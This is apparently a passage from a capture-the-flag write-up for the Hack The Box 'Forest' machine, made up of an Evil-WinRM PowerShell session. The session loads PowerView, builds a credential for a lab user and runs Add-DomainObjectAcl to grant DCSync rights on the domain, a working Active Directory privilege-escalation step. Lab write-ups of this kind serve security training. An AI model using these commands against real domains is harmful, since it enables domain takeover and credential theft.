 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd C:\windows\tasks
*Evil-WinRM* PS C:\windows\tasks> dir
Directory: C:\windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/4/2023 11:53 PM 18913 20230504235344_BloodHound.zip
-a---- 5/4/2023 11:53 PM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 5/5/2023 3:12 AM 770279 PowerView.ps1
-a---- 8/3/2022 6:20 AM 1051648 SharpHound.exe
*Evil-WinRM* PS C:\windows\tasks> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\windows\tasks> $SecPassword = ConvertTo-SecureString 'pass123@' -AsPlainText -Force;
*Evil-WinRM* PS C:\windows\tasks> $Cred = New-Object System.Management.Automation.PSCredential('HTB\blackninja', $SecPassword);
*Evil-WinRM* PS C:\windows\tasks> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity blackni
nja -Rights DCSync;
*Evil-WinRM* PS C:\windows\tasks>
~/CTF/HTB/Forest /usr/share/evil-winrm ~/CTF/HTB/Forest /usr/share/evil-winrm ~/CTF/HTB/Forest 0